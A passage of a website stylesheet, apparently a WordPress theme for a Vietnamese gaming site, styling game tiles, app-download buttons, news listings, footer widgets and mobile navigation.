.header-main .header-inner .flex-right.flex-col .header-nav-main > li:last-child >a {
    background-image: linear-gradient(0deg,#fd7900,#feae00);
    border: 1px solid #feae00;   
}
.header-main .header-inner .flex-right.flex-col .header-nav-main > li > a:hover {
    background: red;
}
.box__trochoi {
    padding: 40px 0 40px 0 !important;
/*    border-image: linear-gradient(270deg, #ffffff 1%, #C9C9C9 50%, #ffffff) 0 0 100% 0/1px 0 1px 0 stretch;
    border-bottom: 1px solid;*/
}
.box__trochoi  .box  .box-image,.section__sex .box  .box-image  {
    background-color: #faa00f;
    border-radius: 10px 10px 0 0;
}
.box__trochoi  .box:hover .box-image,
.section__sex .box:hover .box-image  {
        opacity: 0.5;
}
.section__sex {
    background: url(images/image-sex-bg.jpg)no-repeat;
    background-size: cover;
    padding: 10px 0 10px 0 !important;
}
.section__sex .col  .col-inner .box{ 
    background: #fff;
}
.section__sex .col  .col-inner .box .box-text {
    position: relative;
    box-sizing: border-box;
    padding: 15px 20px;
    text-align: left;
    height: 237px;
    background-color: #fff;
    border-bottom: 5px solid #faa011;
}
.section__sex .col  .col-inner .box .box-text  .home-news-title {
    margin-bottom: 10px;
    color: #faa011;
    font-weight: 700;
    font-size: 18px;
}
.section__sex .col  .col-inner .box .box-text p {
    font-size: 14px;
    line-height: 1.6;
    color: #999;
}
.section__sex .col  .col-inner .box .box-text a.chitiet_icon {
    position: absolute;
    bottom: 10px;
    right: 20px;
    color: #faa011;
    text-decoration: none;
    font-size: 14px;
    font-weight: 700;
    font-style: italic;
    margin: 0;
}
.box__trochoi  .box-image a img  {
    width: 100%;
    height: 145px;
    object-fit: cover;
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    transition: transform .5s ease;
}
.box__trochoi  .box-image a {
    overflow: hidden;

}
.box__trochoi  .box-image a:hover img {
-webkit-transform: scale(1.09);
    -moz-transform: scale(1.09);
    -o-transform: scale(1.09);
    transform: scale(1.09);
}
.box__trochoi  .col.medium-3 {
    padding: 0 10px;
}

.box__trochoi  .box-text h4 {
    color: #333;
    font-size: 15px;
    font-weight: 500;
}
.box__trochoi  .box-text.text-center {
    padding-bottom: 0;
    padding: 10px 0 10px 0;
    text-transform: none;
    background: #109a48;
}
.box__trochoi  .box-text.text-center h4 {
    color: #fff;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
}
.footer-wrapper {
  background: #181818;
  position: relative;
}
/* .footer-wrapper:before {
    background: url(https://csi.20icipp.com/img/static/desktop/common/snow/snow-bottom.png) bottom/auto 100% repeat-x;
    content: "";
    display: block;
    height: 80px;
    pointer-events: none;
    position: absolute;
    top: -30px;
    width: 100%;
} */
.footer-wrapper .widget  .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 8px 0;
    color: #f5dab2;
    font-size: 15px;

}
.section__width {
    position: relative;
    z-index: 9;
}


.footer-wrapper .footer-1 .widget:nth-child(3) img {
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
    /*filter: url(data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter);*/
    -webkit-filter: grayscale(1) opacity(.8);
    filter: grayscale(1) opacity(.8);
}
.footer-wrapper .footer-1 .widget:nth-child(3) img:hover {
	    -webkit-filter: grayscale(0) opacity(1);
    filter: grayscale(0) opacity(1);
}
.footer-wrapper .footer-1 .widget:nth-child(1) img {

}
.footer-wrapper .footer-1 .widget p {
color: #fff;
    font-size: 15px;
    line-height: 26px;
    text-align: left;

}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    padding: 0;
    display: block;
    line-height: 25px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: red;
}

.footer-2 .widget:nth-child(2) .textwidget a ,
.footer-2 .widget:nth-child(3) .textwidget a {
    display: inline-block;
} 
/*.footer-wrapper .widget .widget-title {
    background: url(images/ic.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(1) .widget-title {
    background: url(images/ic1.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(2) .widget-title {
    background: url(images/ic2.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(3) .widget-title {
    background: url(images/ic3.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(4) .widget-title {
    background: url(images/ic4.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(5) .widget-title {
    background: url(images/ic5.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(6) .widget-title {
    background: url(images/ic6.png) left center no-repeat;
}*/
.footer-1 {
padding: 15px 0 0;
}

.footer-wrapper .widget:nth-child(7) ul li a {
    font-size: 12px;
    line-height: 15px;
    display: block;
    text-align: left;
    padding: 0 0 7px 0;

}
.absolute-footer {
    /*display: none;*/
}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
    cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 12px;
    padding: 0 3px;
    display: block;
    line-height: 30px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: #faa011;
}
/*.footer-wrapper .widget .widget-title {
    background: url(images/ic.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(1) .widget-title {
    background: url(images/ic1.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(2) .widget-title {
    background: url(images/ic2.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(3) .widget-title {
    background: url(images/ic3.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(4) .widget-title {
    background: url(images/ic4.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(5) .widget-title {
    background: url(images/ic5.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(6) .widget-title {
    background: url(images/ic6.png) left center no-repeat;
}*/
.footer-1 {
    padding: 15px 0 0;
    text-align: center;
}

.footer-wrapper .widget:nth-child(7) ul li a {
    font-size: 12px;
    line-height: 15px;
    display: block;
    text-align: left;
    padding: 0 0 7px 0;

}
.absolute-footer {
    background: #e3e3e3 !important;
    color: #333 !important;
}
.footer-2 {
    text-align: center;
}
.footer-2 .widget {
    /*margin-bottom: 0;*/
}

.footer-1 {

    padding: 20px 0 !important;
}
/* .footer-2 .widget:nth-child(1) {
    max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
}

.footer-2 .widget:nth-child(2) {
     max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;   
}

.footer-2 .widget:nth-child(3) {
       max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;     
}
.footer-2 .widget:nth-child(4) {
       max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;     
} */
.footer-2 .widget:nth-child(1) a img {

    /* height: 35px; */
    /* width: auto; */
    padding: 6px 15px 0;

}
.footer-2 .widget:nth-child(1) .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 35px 0;
    color: #f5dab2;
    font-size: 20px;
    padding-left: 30px;
}
.footer-wrapper .widget ul li a {
    cursor: pointer;
    font-size: 14px;
    padding: 0 15px;
    display: block;
    line-height: 27px;
    font-weight: 500;
    text-align: left;
    text-transform: none;
    color: #fff;
}
.footer-1 .widget.widget_nav_menu  ul.menu {
    overflow: hidden;
}
.footer-1 .widget.widget_nav_menu ul.menu li {
    padding: 0;
    float: left;
    width: 50%;
}
.footer-1 .widget.widget_nav_menu ul.menu li a {
color: #fff;
    font-size: 15px;
    padding: 0;
    text-transform: none;
    font-weight: 500;
    line-height: 42px;
}
.footer-1 .widget.widget_nav_menu ul.menu li a:hover {
    color: #f4ba22;
}
.footer-1 .widget.widget_nav_menu ul.menu li ul {
    display: none !important;
}
.footer-1 .widget p {
    font-size: 14px;
    text-align: center;
    margin: 0;
    color: #666;
}
/*canvas {
    cursor: crosshair;
    display: block;
    position: absolute;
    z-index: 0;
    height: 100%;
    top: 0;
    width: 100%;
}*/
.footer-2 .widget:nth-child(2) a img  {
    height: 45px;
    width: auto;
    padding: 6px;
}
.footer-2 .widget:nth-child(3) a img  {
    height: 40px;
    width: auto;
    padding: 6px;
}
.footer-2 .widget:nth-child(3) a.taitro {
    display: block;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.footer-2 .widget:nth-child(3) a.taitro img  {
    height: auto;
    max-width: 180px;
}
.absolute-footer {
    display: none !important;
}
.box__before {
background: #000;
    padding: 7px 0;
}
.box__before .widget {
    margin: 0;
    width: 100%;
    list-style: none;
    padding: 0;
}
.box__before .list__info {
    padding: 0;
    margin: 0;
    overflow: hidden;
}
.list__info li {
    list-style: none;
    float: left;
    margin: 0;
    padding: 0 ;
}
.list__info li a {
    font-size: 14px;
    color: #fff;
    color: #aaa;
    cursor: pointer;
    text-decoration: none;
    padding: 0 13px;
    line-height: 30px;

}
.list__info li.hotro a {
    color: #ffde00;
}
.list__info li a img {
        width: auto;
    height: 14px;
    vertical-align: text-top;
    margin-right: 5px;
    margin-left: 3px;
}
.thongbao li {
    margin: 0 !important;
}
.runMsg {
    height: 50px;
    height: 50px;
    bottom: 0px;
    width: 100%;
    z-index: 99;
    background: #333;
    border-radius: 0;
    margin-bottom: 0;
}
.runMsg > .row  > .runMsgTitle {
    float: left;
    line-height: 50px;
    color: #aaa;
    max-width: 150px !important;
    background: url(images/loa.png)5px 16px no-repeat;
    background-size: 17px;
    padding-left: 28px;
    font-weight: bold;
    font-size: 13px;

}
.runMsg > .row {
    margin: 0 !important;
}
.runMsg .marqueeBar  {
    float: right;
    max-width: calc(100% - 170px) !important;
}

.runMsg .marqueeBar {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 50px;
}

/*
section__taiap
*/
.section__taiap .col.large-3  {
    padding-bottom: 0;
}
.section__iphone .col.large-3  {
    padding-bottom: 0;
}
.section__taiap {
    padding-bottom: 40px !important;
}
.section__taiap .button  {
    background: #16516b;
    text-align: center;
    width: 255px;
    height: 48px;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    box-shadow: 0 0 0 0;
    line-height: 48px;
    font-size: 15px;
    color: #ffe400;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    z-index: 99;
    border-left: 25px solid red;
}
.section__taiap .col.large-3:nth-child(2) .button {
    background: #1d1d1d;
    border-left: 25px solid #f5e526;
}
.section__taiap .col.large-3:nth-child(3) .button {
    background: #5611dc;
    border-left: 25px solid #ed7106;
}
.section__taiap .col.large-3:nth-child(4) .button {
    background: #99017f;
    border-left: 25px solid #f9ba06;
}
.section__taiap .button:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.section__taiap .button:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #5e0a92;
}
.section__taiap .button:hover:before {
opacity: 1;
    left: 25px;
    visibility: visible;
}

.section__taiap .button:hover:after  {
    top: 0;
}

.section__taiap .icon-box {
    padding: 8px 15px;
    border-radius: 5px;
    background: #109a48;
}
.section__taiap .icon-box:hover {
    background: #097a37;
}
.section__taiap .icon-box .icon-box-img{
    width: 40px !important;
}
.section__taiap .icon-box .icon-box-img img {
    width: auto;
    height: auto
}
.section__taiap .icon-box .icon-box-text {
    width: calc(100% - 40px) !important;
}
.section__taiap .icon-box .icon-box-text h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 5px 0;
}
.section__taiap .icon-box .icon-box-text p {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    margin: 0;
}
.section__iphone  .button  {
    background: url(images/b1.png)no-repeat;
    text-align: center;
    width: 255px;
    height: 54px;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    box-shadow: 0 0 0 0;
    line-height: 54px;
    font-size: 15px;
    color: #ffe400;
    font-weight: 500;
    position: relative;
    background-size: 100% !important;
    z-index: 9;
    overflow: hidden;
    border-radius: 10px;
}
.section__taiap .button:before {
/*    content: "";
    width: 28px;
    height: 30px;
    background: url(images/i1.png)0 10px no-repeat;
    display: inline-block;*/
}
.section__iphone .button:before {
    content: "";
    width: 28px;
    height: 30px;
    background: url(images/i1.png)0 10px no-repeat;
    display: inline-block;
}
.section__iphone .button:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #dc2c0a;
}
.section__iphone .button:hover:after {
    top: 0;
}
/*.section__taiap .col.large-3:nth-child(2) .button {
    background: #442172;
}
.section__taiap .col.large-3:nth-child(3) .button {
    background: #822d0c;
}
.section__taiap .col.large-3:nth-child(4) .button {
    background: #0c8210;  
}
*/

.section__iphone .col.large-3:nth-child(2) .button {
        background: url(images/b2.png)no-repeat;
}
.section__iphone .col.large-3:nth-child(3) .button {
        background: url(images/b3.png)no-repeat;
}
.section__iphone .col.large-3:nth-child(4) .button {
       background: url(images/b4.png)no-repeat;
}
.section__taiap .button:hover ,
.section__iphone .button:hover  {
        /*background: red;*/
}
/*
section__slotgame
*/
.section__slotgame  {
    padding-bottom: 0 !important;
}
.section__slotgame .post-title {

    color: #333;
    font-size: 14px;
    display: block;
    line-height: 22px;

}
.section__slotgame .box-text {
    padding: 0px 0px 0px 10px;
    position: relative;
    overflow: hidden;
}
.section__slotgame .box-text button {
float: left;
    border: 0;
    background: none;
    color: red;
    padding: 0;
    margin: 0;
    position: relative;
    display: inline-block;
    text-transform: none;
}
.section__slotgame:hover .box-text {
    /*border-bottom: 5px solid #fe9201;*/
}
.section__slotgame .box-text button:hover {
    color: #fe9201;
}
.heading-realate {
    padding: 3px 15px;
    background: #b71319;
}

/*ChyĂªn má»¥c tin*/
.box__nth__2 {
}
.box__nth__2 .news-post-news {
    margin-bottom: 15px;
    width: 100%;
    clear: both;
}
.box__nth__2 .news-post-news .box__news__inner {
    overflow: hidden;
    clear: both;
    padding: 15px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
}
.box__nth__2 .news-post-news .box__thumb__img {
    display: block;
    width: 265px;
    float: left;
}
.box__nth__2 .news-post-news .box__thumb__img a  {
    display: block;
    line-height: 0;
}

.box__nth__2 .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 160px;
    object-fit: cover;
    border-radius: 8px;
}
.box__nth__2 .news-post-news .box__content {
    float: right;
    width: calc(100% - 280px);
}
.box__nth__2 .news-post-news .box__content h3 a {
    display: block;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    line-height: 25px;
    max-height: 50px;
    overflow: hidden;
}
.date__da {

    font-size: 14px;
    color: #666;
    margin: 0 0 5px 0;

}
.date__da i {
    font-size:13px;
}
.box__nth__2 .news-post-news .box__content .box__des p {
    font-size: 14px;
    line-height: 23px;
    max-height: 46px;
    overflow: hidden;
    margin: 0 0 0px 0;
}
.box__nth__2  #slick-prev ,
.box__nth__2 #slick-next {
	top:-40px;
}
.box__nth__2 .news-post-news .box__content > a {
    display: inline-block;
    color: #da251c;
    font-size: 14px;
    text-decoration: underline;
}
.heading-realate span {
	color:#fff
}
        .archive div#des__cate {
    overflow: hidden;
    position: relative;
    /* background: #fff; */
    /* padding: 15px; */
    /* border-radius: 8px; */
    clear:both;
    overflow: hidden;
    /* box-shadow: 0px 2px 3px 1px #ccc; */
}
        .archive .tab-panels div#des__cate.panel:not(.active) {
            height: 0 !important;
        }
        .devvn_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 9999;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .devvn_readmore_flatsome:before {
            height: 55px;
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
        }
        .devvn_readmore_flatsome a {
            color: #e9952c;
            display: block;
        }
        .devvn_readmore_flatsome a:after {
            content: '';
            width: 0;
            right: 0;
            border-top: 6px solid #e9952c;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0 0 5px;
        }
.boxx__header__cate {
    overflow: hidden;
    position: relative;
    background: #fff;
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
    margin-bottom: 25px;
    clear: both;
}
.boxx__header__cate .mota__dess {
        font-size: 14px;
    line-height: 1.55;
    color: #6c757d;
    font-style: italic;
}
.boxx__cm{

    margin-bottom: 16px;
    border-radius: 6px;
    padding: 10px 10px 5px;
    background: #f3f9ef;
    border-bottom: 0;

}
.boxx__cm  > div {
    display: inline-block;
    margin-bottom: 5px;
}
.boxx__cm a {
display: inline-block;
    padding: 3px 20px;
    background: #ffffff;
    color: #011e41;
    font-size: 13px;
    font-weight: 600;
    border-radius: 30px;
    border: 1px solid #d5dae0;
}
.boxx__cm a:hover {
    background:#011e41;
    color:#fff;
}
/*
box__nth__1
*/
.box__nth__1 {
    margin-bottom: 25px;
    border-bottom: 1px dashed #ddd;
    padding-bottom: 25px;
}
.box__nth__1 .news-post-news .box__thumb__img a {
    display: block;
    line-height: 0;
}
.box__nth__1 .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 360px;
     object-fit: cover;   
}
.box__nth__1 .news-post-news .box__content {
    padding: 20px 0 0 0;
}
.box__nth__1 .news-post-news .box__content h3 a {
    display: block;
    line-height: 28px;
    font-size: 20px;
    color: #333;
    font-weight: 600;
}
.box__nth__1 .news-post-news .box__content .box__des p {
    font-size: 15px;
    margin: 0 0 6px 0;
    line-height: 30px;
}
.box__nth__1 .news-post-news .box__content > a {
color: #da251c;
    display: inline-block;
    border: 1px solid #da251c;
    padding: 0 20px;
    line-height: 30px;
}

.box__nth__2 .news-post-news .box__content h3 a:hover {
    color: #da251c;
}


.box__left__layout {
    float: left;
    width: calc(100% - 325px - 20px);
}
.box__right__layout {
    float: right;
    width: 325px;
}

#shop-sidebar .widget .widget-title, .box__right__layout .widget .widget-title {
    width: 100%;
    display: flex;
    background-color: #2894ca;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 6px;
    font-size: 14px;
    order-bottom: 2px solid #f7ea5c;
    margin-bottom: auto;
    display: block;
    margin: 0 0 10px 0;

}

#shop-sidebar .widget .widget-title span, .box__right__layout .widget  .widget-title span {
    background: #f7ea5c;
    padding: 10px 20px 8px 20px;
color: #000;
    position: relative;
    display: inline-block;
    margin: 0;
    margin: 0;
    font-size: 16px;
    line-height: 22px;
    display: inline-block;
    text-transform: uppercase;
}
.box__right__layout .widget  .widget-title span:after,
#shop-sidebar .widget .widget-title span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 40px solid transparent;
    border-left: 20px solid #f7ea5c;
    border-bottom: 0px solid transparent;
    border-right: 0 solid transparent;
    position: absolute;
    top: 0px;
    right: -20px;
}


#shop-sidebar .widget, .box__right__layout .widget {
    background: #fff;
    padding: 0;
    border-radius: 5px;
    border: 0;
}
#shop-sidebar .widget_nav_menu ul.menu>li>a, .box__right__layout .widget_nav_menu ul.menu>li>a {
    color: #333;
    font-size: 15px;
}

.widget .is-divider {
    display: none !important;
}
/*#top-bar  .flex-right .top-bar-nav li {
    margin: 0 
}
#top-bar  .flex-right .top-bar-nav li a {
    width: 85px;
    height: 20px;
    text-decoration: none;
    background-color: #00b2b9;
    border-radius: 3px;
    padding: 0;
    text-align: center;
    display: block;
}
#top-bar  .flex-right .top-bar-nav li a:after {
    content: "";
    background: transparent;
    width: 0 !important;
    border: 0;
}
#top-bar  .flex-right .top-bar-nav li:first-child a{
    width: 95px;
    height: 20px;
    box-sizing: border-box;
    margin-right: 10px;
    background-image: url(images/btn_addMember.png);
    text-decoration: none;
    display: block;
    padding: 0;
    padding-left: 12px;
    background-repeat: no-repeat;
    text-align: left;

}*/
.lh_1 .lh__lh {
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    display: inline-block;
    padding: 5px 20px;
    overflow: hidden;
}
.tp__tp {
    display: inline-block;
    background: url(images/down.jpg) right 8px center no-repeat #f2f9f2;
    color: #333;
    border-radius: 40px;
    border: 2px solid #0ba449;
    padding: 4px 44px 3px 22px;
    margin: 0 10px;
    font-size: 16px;
    position: relative;
    z-index: 1;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    position: relative;
    overflow: hidden;
    border-radius: 50px;
    display: inline-block;
}
.dangky {
    background: url(images/1.png) right 8px center no-repeat #f2f9f2;
    background-size: 28px;

}
.tp__tp:hover:before {
    opacity: 1;
    left: 25px;
    visibility: visible;
}
.tp__tp:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.tp__tp::after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #6c2b95;
}
.tp__tp:hover:after {
        top: 0;
}
.tp__tp:hover {
    color: #fff;
    /*background: url(images/ica.jpg)right 5px center no-repeat;*/
        /*background: url(images/ica.jpg) right 8px center no-repeat #f2f9f2;*/
}
.header-top  {
    height: 40px;
    width: 100%;
    background-color: #109a48;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.tagcloud a {
    font-size: 13px !important;
    padding: 5px 9px;
    border: 1px solid #ddd;
    margin: 0 0 5px 0 !important;
    display: inline-block;
    border-radius: 3px;
}
.heading-title-single ,.heading-title-home{
    font-size: 22px;
    line-height: 35px;
    margin: 0 0 12px 0;
    font-weight: 600;
    color: #011e41;
    text-transform: uppercase;
}

#wrapper, #main {
background-color: #fff;
    position: relative;
    overflow: hidden;
}
.home #main {
    background: #fff;
    background-size: cover;
}
.box__slider__home {
    display: none;
}
.home .box__slider__home {
    display: block;
    position: relative;
}
.section_trandau {
	padding-bottom:0 !;
}
.section_trandau .img  img {
    width: auto !important;
    display: block;
    margin: auto !important;
}
.box__slider__home .widget_custom_html {
        position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 9;
    margin: 0;
}
/*
section__sanhgame
*/
.section__sanhgame .icon-box p {
    font-size: 13px;
}
.section__sanhgame .col.medium-3  {
    padding-bottom: 0;
}
/*
section__submit
*/
.section__submit .col .col-inner {
-ms-flex: 1;
    flex: 1;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 20px 20px 10px 15px;
    background-color: #fff;
    color: #3f3f3f;
    border-left: 3px solid #faa011;
    cursor: pointer;
    min-height: 125px;
}


.box__socical {
    top: 105px;
    position: fixed;
    right: 0px;
    width: 80px;
    z-index: 50;
    background-color: rgba(0, 0, 0, 0.38);
    border-radius: 4px;
}
.box__socical .item_socical {
cursor: pointer;
    text-align: center;
    color: #fff;
    position: relative;
    padding: 5px 0px 8px 0px;
    height: 75px;
    box-sizing: border-box;
}
.box__socical .item_socical:after {
    content: "";
    width: 76px;
    height: 0px;
    border-bottom: 1px solid rgba(255,255,255,0.3);
    position: absolute;
    bottom: 0px;
    left: 2px;
}
.box__socical .item_socical:hover {
    background-color: rgba(255,255,255,0.3);
}
.box__socical .item_socical span {
    display: block;
    color: #fff;
    font-size: 13px;
}
.box__socical .item_socical img {
    width: auto;
    height: auto;
    max-height: 45px;
}

.recent-blog-posts a {
    color: #2894ca;
}
.section__hotro .icon-box {
        justify-content: space-between;
    align-items: center;
}
.section__hotro .icon-box h5 {
    font-size: 15px;
    color: #1f06ec;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 24px;
}
.section__hotro {
    margin: auto;
    width:68%;
}

.section__submit .icon-box .icon-box-text h5 {
    background: #faa011;
    color: #000;
    text-transform: none;
    line-height: 39px;
    margin: 0 0 10px 0;
    font-size: 16px;
    text-align: center;
    display: block;
    border-radius: 0;
    font-weight: 600;
    width: 100%;
}
.section__submit .icon-box .icon-box-text p {
    font-size: 15px;
    text-align: center;
    line-height: 22px;
}

.section__gioithieumobile p {
    font-size: 14px;
    line-height: 25px;
    color: #fff;
    margin: 0;
    text-align: justify;
}
.section__gioithieumobile  .section-title-container {
    margin-bottom: 10px;
}
.section__gioithieumobile .section-title {
    text-align: center;
    display: block;
}
.section__gioithieumobile .section-title b {
    display: none;
}
.section__gioithieumobile .section-title .section-title-main {
    color: #fff;
    text-align: center;
    font-size: 16px;
}

.section__ha  {
    padding: 15px 0 !important;
}
.section__ha .col.large-12 {
    padding-bottom: 0 !important;
}
/*
box__trochoi_mobile 
*/
.box__trochoi_mobile {
    padding: 15px 0 15px !important;
} 
.box__trochoi_mobile .box__1,
.box__trochoi_mobile .box__2 {
    padding-bottom: 0 !important;
}
.box__trochoi_mobile .box__1 {
    padding-left: 10px;
    padding-right: 5px;
}
.box__trochoi_mobile .box__2 {
    padding-right: 10px;
    padding-left: 5px;
}
.box__trochoi_mobile .box__1 .box  {
    margin-bottom: 10px;
}
.box__trochoi_mobile .box__1 .box .box-image img {
    width: 100%;
    height: 236px;
    object-fit: cover;
}
.box__trochoi_mobile .box__2 .box .box-image img {
width: 100%;
    height: 113px;
    object-fit: cover;
}
.box__trochoi_mobile .box__2 .col-inner .box {
    margin-bottom: 10px;
} 
.box__trochoi_mobile  .box  .box-text  {

    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    font-size: 17px;
    width: 100%;
    padding: 4px 6px;
    background: rgb(0 0 0 / 46%);

}
.box__trochoi_mobile  .box  .box-text h4 {
    color: #fff;
    font-size: 16px;
    text-align: right;
    margin: 0;
    text-transform: capitalize;
}
.section__ha:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 5px;
    width: calc(100% - 10px);
    height: 2px;
    background-color: hsla(0,0%,100%,.2);
}
/*
bottom-nav
*/
.bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 -1px 6px rgba(0,0,0,.2), 0 -1px 2px rgba(0,0,0,.6);
    z-index: 99;
    background: #131313;
}
.bottom-nav a {
        text-align: center;
    -ms-flex: 1;
    flex: 1;
    height: 100%;
    padding-top: 5px;
    position: relative;
    display: block;
}
.bottom-nav a img {
    display: block;
    margin: auto !important;
}
.bottom-nav a span {
    display: block;
    color: #fff;
    text-align: center;
    font-size: 14px;
    line-height: 26px;
}
.section__gioithieumobile  {
    padding-bottom: 20px !important;
}

.home-gamelobby {

}
.home-quick-nav {
    display: -ms-flexbox;
    display: flex;
    overflow: scroll;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    background-color: #1e1e1e;
    box-shadow: 0 2px 5px rgba(0,0,0,.3);   
}
.home-quick-nav li  {
    color: #fff;
    text-align: center;
    -ms-flex-preferred-size: 75px;
    flex-basis: 75px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    list-style: none;
    position: relative;
    margin: 0;
}
.home-quick-nav li a {
    display: block;
}
.home-quick-nav li a span {
    display: block;
    font-size: 12px;
    font-weight: 300;
    margin: 4px 0 10px;
    color: #fff;
}
.home-quick-nav li a br {
    display: none;
}
.home-quick-nav li .icon__mn {
     width: 40px;
    height: 40px;
    display: block;
    margin: 10px auto 0;
    font-size: 35px;
    position: relative;   
}
.home-quick-nav li .icon__mn i {

    font-size: 45px;
    color: #f48a07;

}
.home-quick-nav li .icon__mn img {
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    max-height: 40px;
    right: 0;
}
.home-quick-nav li p {
    margin: 0;
    text-align: center;
    font-size: 12px;
}

.bottom-nav {
    display: none;
}

.section__mn__mb {
    padding-bottom: 0!important;
}
.header-inner .mobile-nav.nav-right {
    display: block;
    width: 190px;

} 
.header-inner .mobile-nav.nav-right > li > a {
    color: #fff;
    padding: 0;
    padding-left: 30px;
